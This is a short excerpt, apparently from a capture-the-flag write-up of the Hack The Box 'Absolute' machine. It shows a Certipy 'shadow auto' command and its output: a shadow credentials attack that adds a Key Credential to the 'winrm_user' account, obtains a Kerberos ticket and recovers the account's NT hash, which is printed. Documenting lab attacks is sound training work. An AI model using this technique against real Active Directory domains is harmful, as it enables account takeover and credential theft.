 └─$ KRB5CCANME=m.lovegod.ccache certipy shadow auto -k -no-pass -u absolute.htb/m.lovegod@dc.absolute.htb -dc-ip 10.129.229.59 -target dc.absolute.htb -account winrm_user
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_user'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '4a0e4eb0-c8b5-5134-028b-62fb18f05ab3'
[*] Adding Key Credential with device ID '4a0e4eb0-c8b5-5134-028b-62fb18f05ab3' to the Key Credentials for 'winrm_user'
[*] Successfully added Key Credential with device ID '4a0e4eb0-c8b5-5134-028b-62fb18f05ab3' to the Key Credentials for 'winrm_user'
[*] Authenticating as 'winrm_user' with the certificate
[*] Using principal: winrm_user@absolute.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_user.ccache'
[*] Trying to retrieve NT hash for 'winrm_user'
[*] Restoring the old Key Credentials for 'winrm_user'
[*] Successfully restored the old Key Credentials for 'winrm_user'
[*] NT hash for 'winrm_user': 8738c7413a5da3bc1d083efc0ab06cb2